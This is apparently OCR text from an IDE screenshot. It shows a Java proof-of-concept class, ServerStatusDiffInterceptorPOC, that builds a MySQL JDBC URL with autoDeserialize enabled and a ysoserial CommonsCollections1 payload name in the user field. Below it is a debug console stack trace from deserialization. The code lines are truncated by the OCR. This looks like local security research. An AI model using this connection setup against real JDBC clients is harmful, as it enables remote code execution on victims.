 JD JDBC
当前文件
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
项目
JDBCSe
.idea
.mvn
src
m
te
targe
.gitig
m pom
外部库
< 1.8
Mave
Mave
临时文件
pom.xml (JDBCSerialize)
ServerStatusDiffInterceptorPOC.java
2
m
g.example;
.mysql.cj.jdbc.PreparedStatement;
a.sql.*;
ss ServerStatusDiffInterceptorPOC {
static void main(String[] args) throws ClassNotFoundException, SQLException {
ring url = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_CommonsCollections1_calc";
ring user = "yso_CommonsCollections1_calc";
ring password = "";
加载驱动
ass.forName( className: "com.mysql.jdbc.Driver");
通过DriverManager连接数据库
nnection con = DriverManager.getConnection(url, user, password);
stem.out.println("POC successfully!");
调试 Se
线程和变量 控制台
at com.mysql.cj.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:2014)
at com.mysql.cj.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:1936)
at com.mysql.cj.jdbc.StatementImpl.executeQuery(StatementImpl.java:1422)
at com.mysql.cj.jdbc.ConnectionImpl.loadServerVariables(ConnectionImpl.java:2839)
<9 个折叠帧>
Caused by: java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <6 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(Unknown Source)
at java.io.ObjectInputStream.readSerialData(Unknown Source)
<13 个折叠帧>
已与地址为 ''127.0.0.1:8715'，传输: '套接字'' 的目标虚拟机断开连接
进程已结束，退出代码为 1
JDBCSerialize > src > main > java > org > example > ServerStatusDiffInterceptorPOC
19:2 CRLF UTF-8 4 个空格